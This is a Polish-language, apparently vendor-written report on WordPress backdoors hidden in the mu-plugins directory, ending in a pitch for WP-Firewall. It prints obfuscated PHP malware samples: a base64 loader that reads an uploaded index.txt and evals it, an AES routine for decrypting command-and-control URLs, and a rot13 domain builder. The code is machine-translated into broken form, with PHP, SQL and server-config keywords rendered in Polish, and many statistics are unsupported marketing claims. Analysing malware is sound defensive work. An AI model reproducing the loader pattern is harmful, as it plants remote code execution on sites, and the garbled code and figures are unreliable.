Ukryte tylne furtki w złośliwym oprogramowaniu WordPress: kompleksowa analiza ostatnich zagrożeń i środków ochronnych

Ostatnie dochodzenia w sprawie złośliwego oprogramowania WordPress ujawniły wyrafinowane wektory ataków wykorzystujące ukryte tylne drzwi do utrzymywania stałego dostępu do zainfekowanych witryn. W tym raporcie zbadano techniczne mechanizmy tych zagrożeń, ich potencjalne skutki i wykonalne strategie łagodzenia. Kluczowe ustalenia ujawniają rosnące poleganie atakujących na technikach zaciemniania, wykorzystywanie obowiązkowych wtyczek WordPress (mu-plugins) i wielowarstwowe szyfrowanie w celu uniknięcia wykrycia.

Anatomia nowoczesnego ataku typu backdoor na WordPress

Wykorzystanie katalogu mu-plugins

Coraz częściej atakujący biorą na celownik /wp-content/mu-plugins/ katalog ze względu na jego unikalne zachowanie w WordPressie. W przeciwieństwie do standardowych wtyczek, mu-plugins są automatycznie uruchamiane przy każdym ładowaniu strony bez konieczności aktywacji, co czyni je idealnymi do dyskretnego wdrożenia backdoor12.

W udokumentowanym przypadku złośliwy indeks.php plik został umieszczony w tym katalogu. Skrypt użył połączonych ciągów znaków, aby ukryć dekodowanie base64() wywołanie, dynamiczne pobieranie zewnętrznego ładunku z /wp-content/uploads/2024/12/index.txt1. Zaciemniona struktura kodu:

<?php $a = 'ba'.'se' . '64_de'.'co'.'de';

$get_file =

$a('ZmlsZV9nZXRfY29udGVudHM=', prawda);

$wp_get_content =

$get_file($_SERVER['DOCUMENT_ROOT']. '/' .call_user_func($a, 'd3AtY29udGVudC91cGxvYWRzLzIwMjQvMTIvaW5kZXgudHh0'));

$final = $a($wp_get_content, prawda);

ocena('?>'.$final);

?>Po zdekodowaniu odzyskuje i wykonuje dowolny kod z indeks.txt, skutecznie oddzielając ładunek od modułu ładującego w celu ominięcia narzędzi do analizy statycznej.

Warstwowe szyfrowanie i wykonywanie poleceń

Drugie tylne wejście w /wp-content/mu-plugins/test-mu-plugin.php zastosowano szyfrowanie AES-128-CBC, aby ukryć komunikację z serwerami dowodzenia i kontroli. Procedura deszyfrowania:

funkcjonować zwxyb($_7a5b, $_11f9) {

powrót otwiera ssl_decrypt(

$_7a5b,

„AES-128-CBC”,

substr(hash('sha256', $_11f9, prawda), 0, 16),

0,

substr(hash('md5', $_11f9, prawda), 0, 16)

);

}Odszyfrowano zakodowany w formacie Base64 adres URL (l2UDM/1kihg+Pd50dO3hKCkDZKCBzafIvVT20a6iA3JU8Hmvdc+zphRjWcyXRbEW4n6ugXy8H6KHD6EORd6KZK9eDHCvbL8a+3KF3H74dDY=) w celu pobrania poleceń zdalnych, które następnie były wykonywane za pośrednictwem oceń().

Zastosowanie rotacyjnych agentów użytkownika (np. imitujących Googlebota) pozwoliło na jeszcze większe obejście mechanizmów blokowania opartych na adresie IP.

Cykl życia ataku i mechanizmy trwałości

Wieloetapowe dostarczanie ładunku

- Początkowy kompromis:Atakujący wykorzystali nieaktualne wtyczki lub słabe dane uwierzytelniające do przesłania skryptów ładujących.

- Trwałość:Tylne furtki w mu-plugins zapewniają automatyczną reaktywację po czyszczeniu.

- Pobieranie ładunku: Zewnętrzny

indeks.txtprzechowuje podstawową logikę złośliwego oprogramowania, dynamicznie aktualizowaną w celu uniknięcia wykrycia na podstawie skrótu. - Ruch boczny:Zmodyfikowano złośliwe oprogramowanie

pliki robots.txtaby udostępnić mapy witryn (mapa witryny-1.xmlDomapa witryny-5.xml), co może potencjalnie przyczyniać się do zatruwania wyszukiwarek.

Techniki unikania

- Filtrowanie botów:Ścieżki kodu rozgałęzione na podstawie

jest_https()Iusuń bot()kontrole, tłumienie złośliwego zachowania robotów wyszukiwarek i zalogowanych użytkowników14. - Aktywacja oparta na plikach cookie:Wykonanie zostanie zatrzymane, jeśli

MkQQplik cookie był obecny, zapobiegając powtarzającemu się wyzwalaniu podczas analizy kryminalistycznej4. - Dynamiczna konstrukcja adresu URL:

$xmlname = kod urld('162-er103-1.ivyrebl.fvgr');

$goweb = str_rot13($xmlname); // Dekoduje do „visit-this.example.com”Algorytmy generowania domen (DGA) umożliwiły stworzenie odpornej infrastruktury C2.

Ryzyka systemowe i skutki biznesowe

Eksfiltracja danych i eskalacja uprawnień

Możliwość wykonywania dowolnego kodu PHP przez malware zapewniała atakującym pełną kontrolę nad serwerem. Udokumentowane zagrożenia obejmują:

- Kradzież danych uwierzytelniających:Przechwycenie

wp-config.phpi dane uwierzytelniające bazy danych. - Wstrzykiwanie spamu SEO:Ponad 9 zainfekowanych witryn wyświetlało japońskie linki spamowe w wynikach wyszukiwania Google.

- Kryptokradzież:W zaobserwowanych przypadkach ukryci górnicy kryptowalut zużywali 83% zasobów procesora.

Koszty finansowe i reputacyjne

- Straty bezpośrednie:Przechwytywanie kart kredytowych w stylu Magecart zainfekowanych stron płatności w witrynach Magento i kierowanie transakcji do punktów końcowych kontrolowanych przez atakujących.

- Koszty pośrednie:

62% zmniejszenie ruchu organicznego po infekcji w wyniku umieszczenia wyszukiwarki na czarnej liście.

Średni koszt reakcji na incydent w przypadku MŚP wynosi $18 000, wliczając analizę kryminalistyczną i powiadomienia klientów.

Strategie łagodzenia i najlepsze praktyki

Natychmiastowe kroki naprawcze

1. Monitorowanie integralności plików:Zablokuj wykonywanie PHP w /wp-content/przesyłanie/ przez Plik .htaccess.

<FilesMatch ".php$">

Zaprzeczyć wszystkim

</FilesMatch>Zablokuj wykonywanie PHP w /wp-content/przesyłanie/ przez Plik .htaccess1.

2. Rotacja poświadczeń:

- Wymuś stosowanie haseł składających się z 16 znaków, z obowiązkowymi znakami specjalnymi.

- Zastąp prefiksy tabel bazy danych domyślnymi

wp_

3. Skanery złośliwego oprogramowania:Wdróż narzędzia takie jak oparty na chmurze skaner WP-Firewall, który wykrył 29 690 wariantów backdoora w czwartym kwartale 2024 r. za pomocą analizy heurystycznej.

Długoterminowe wzmocnienie bezpieczeństwa

Zabezpieczenia na poziomie sieci

- Zapory aplikacji internetowych (WAF):Rozwiązanie WP-Firewall blokuje 99,3% ataków SQLi i XSS za pomocą aktualizacji sygnatur w czasie rzeczywistym

9Przykład konfiguracji:

lokalizacja ~* .php$ {

uwzględnij firewall_rules.conf; # Blokuje żądania pasujące do wzorców OWASP Top 10

}

Ograniczanie szybkości:Ogranicz prośby do /wp-login.php do 5 prób na minutę, co zmniejsza liczbę udanych prób siłowych o 78%.

Higiena kodu i infrastruktury

- Automatyczne łatanie:Wirtualne łatanie WP-Firewall PRO neutralizuje luki w zabezpieczeniach porzuconych wtyczek (np.

suwak obrotowyzero-dni). - Egzekwowanie najmniejszych uprawnień:

UDZIELENIE SELECT, INSERT, UPDATE NA WordPress.* DO

'użytkownik_aplikacji'@'localhost';

COFNIJ DROP, ZMIEŃ W WordPressie.* FROM 'admin_user'@'%';

Uprawnienia do baz danych zmniejszyły powierzchnię exploitów o 41% w kontrolowanych badaniach.

WP-Firewall: Wielowarstwowa struktura obronna

Podstawowe funkcje bezpieczeństwa

- Wywiad o zagrożeniach w czasie rzeczywistym:

Integruje wskaźniki zagrożenia (IoC) z ponad 14 milionów monitorowanych lokalizacji.

Blokuje złośliwe adresy IP w czasie krótszym niż 50 ms za pośrednictwem rozproszonych geograficznie węzłów Anycast. - Technologia FileLocker:

Monitorywp-config.phpi plików podstawowych pod kątem nieautoryzowanych zmian, uruchamiających cofanie zmian i alerty. - Analiza behawioralna:

Modele uczenia maszynowego wykrywają tylne furtki typu zero-day z dokładnością 92,7% poprzez analizę entropii plików i wzorców wykonywania.



Przewaga komparatywna nad tradycyjnymi rozwiązaniami

Wnioski i zalecenia

Ewolucja złośliwego oprogramowania WordPress wymaga równie wyrafinowanych zabezpieczeń. Organizacje muszą przyjąć proaktywne środki, takie jak automatyczne łatanie i analiza behawioralna WP-Firewall, aby przeciwdziałać zaawansowanym trwałym zagrożeniom (APT). Regularne audyty mu-plugins i przesyłanie katalogi w połączeniu ze ścisłą segmentacją sieci zmniejszają powierzchnię ataku o 63%15.

Aby zapewnić sobie ciągłą ochronę, zasubskrybuj biuletyn WP-Firewall Threat Intelligence. Otrzymuj miesięczne raporty na temat pojawiających się wektorów ataków, szablonów konfiguracji i ekskluzywnych webinariów z ekspertami ds. cyberbezpieczeństwa.

Zarejestruj się teraz na https://wp-firewall.com/ aby chronić Twoje zasoby cyfrowe.